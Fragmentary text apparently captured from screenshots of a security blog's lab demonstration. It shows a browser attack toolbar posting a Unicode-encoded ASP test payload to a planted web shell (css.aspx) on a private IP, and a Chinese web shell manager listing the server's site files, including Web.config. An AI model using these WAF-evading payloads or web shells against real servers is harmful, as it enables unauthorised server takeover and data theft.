 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.131.131:88/css.aspx
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
pass=%u0052%u0065sponse%u002E%u0057rit%u0065(">SUCCESS");
SQLite format 3@ ??/GtableexpexpCREATE TABLE exp (dataz text) ??H?>SUCCESS
首页 192.168.131.131 +
C:\WebSite\ 读取
192.168.131.131 目录(2),文件(8) 名称 时间 大小 属性
A:
C:
WebSite
aspnet_client
Bin
D:
aspnet_client 2017-07-19 16:24:33 0 -
Bin 2017-07-19 16:00:32 0 -
css.aspx 2017-07-20 17:43:04 2048 -
Default.aspx 2017-07-19 15:41:58 573 -
Default.aspx.cs 2017-07-19 15:58:50 2479 -
UserData.dbx 2017-07-19 16:28:52 7168 -
Web.config 2017-07-19 16:29:27 389 -
Web.Debug.config 2017-07-19 14:53:14 1306 -
website.publishproj 2017-07-19 16:00:04 2530 -
https://fuping.site